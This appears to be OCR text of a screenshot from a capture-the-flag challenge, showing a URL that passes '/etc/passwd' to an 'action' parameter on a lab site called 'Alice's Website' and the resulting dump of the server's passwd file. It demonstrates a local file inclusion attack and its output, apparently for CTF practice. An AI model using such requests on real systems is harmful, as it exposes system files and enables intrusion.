 958-8870-49d0-99a3-bea0056a091a.node5.buuoj.cn:81/index.php?action=/etc/passwd
Alice's Website Home About
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin